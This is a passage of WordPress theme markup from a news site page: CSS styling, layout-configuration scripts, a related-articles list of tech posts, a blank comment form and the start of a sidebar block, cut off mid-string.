				}.tdi_90 .block-title a,
				.tdi_90 .block-title span,
				.tdi_90 .td-block-title a,
				.tdi_90 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_90 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_90 .td-module-container{
					flex-direction: row;
				}.tdi_90 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td-post-category{
					display: none;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1587,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "tdb_single_related";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "382";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "96";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_90 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>                        <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>                        <div class="td-module-thumb"><a href="https://webeys.com/the-ultimate-guide-to-100ah-lifepo4-powerwall-everything-you-need-to-know/" rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to 100Ah LiFePO4 Powerwall: Everything You Need to Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/02/power-wall-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/the-ultimate-guide-to-100ah-lifepo4-powerwall-everything-you-need-to-know/" rel="bookmark" title="The Ultimate Guide to 100Ah LiFePO4 Powerwall: Everything You Need to Know">The Ultimate Guide to 100Ah LiFePO4 Powerwall: Everything You Need to Know</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>                        <div class="td-module-thumb"><a href="https://webeys.com/technology-origins-games-and-mobile-take-the-throne/" rel="bookmark" class="td-image-wrap " title="Technology Origins: Games and Mobile Applications Take the Throne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2023/10/img_208923_augmentedreality-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/technology-origins-games-and-mobile-take-the-throne/" rel="bookmark" title="Technology Origins: Games and Mobile Applications Take the Throne">Technology Origins: Games and Mobile Applications Take the Throne</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>                        <div class="td-module-thumb"><a href="https://webeys.com/autodesk-revit-lt-what-is-it-and-how-does-it-work/" rel="bookmark" class="td-image-wrap " title="Autodesk Revit LT: What is it and how does it work" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2023/10/Autodesk-Revit-LT-696x390.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/autodesk-revit-lt-what-is-it-and-how-does-it-work/" rel="bookmark" title="Autodesk Revit LT: What is it and how does it work">Autodesk Revit LT: What is it and how does it work</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_91 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_91 .comment-link{
            display: inline-block;
        }.tdi_91 .comment{
            border-bottom-style: dashed;
        }.tdi_91 .comment .children{
            border-top-style: dashed;
        }.tdi_91 .td-comments-title a,
        .tdi_91 .td-comments-title span{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_91 cite{
            text-transform:capitalize !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_91 .comment-form .submit{
            text-transform:capitalize !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gang-that-extorts-millions-through-explicit-videos-arrested/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://webeys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1587' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_94 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -8px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"custom_title":"Must Read","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 